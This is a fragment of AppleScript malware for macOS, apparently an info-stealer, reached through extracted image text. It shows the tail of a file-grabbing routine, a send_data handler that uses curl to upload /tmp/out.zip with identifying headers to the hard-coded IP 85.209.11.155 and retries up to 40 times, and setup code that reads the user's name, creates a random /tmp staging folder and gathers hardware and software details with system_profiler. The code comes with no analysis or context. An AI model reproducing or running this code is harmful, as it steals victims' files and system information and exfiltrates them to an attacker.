 end repeat
end try
end tell
end try
end filegrabber
on send_data(attempt)
try
set result_send to (do shell script "curl -X POST -H \"user: 97GIBXR2BA98-WeYnKwOKhLGAt0wMSQYmLRicLIb6OY=\" -H
\"BuildID: /njKjyXgNqZG-iGLihnobhoWk1lCfo/-MEL9dSfa4ro=\" --max-time 300 --retry 5 --retry-delay 10 -F
\"file=@/tmp/out.zip\" http://85.209.11.155/joinsystem")
on error
if attempt < 40 then
delay 3
send_data(attempt + 1)
end if
end try
end send_data
set username to (system attribute "USER")
set profile to "/Users/" & username
set randomNumber to do shell script "echo $((RANDOM % 9000 + 1000))"
set writemind to "/tmp/" & randomNumber & "/"
try
set result to (do shell script "system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType")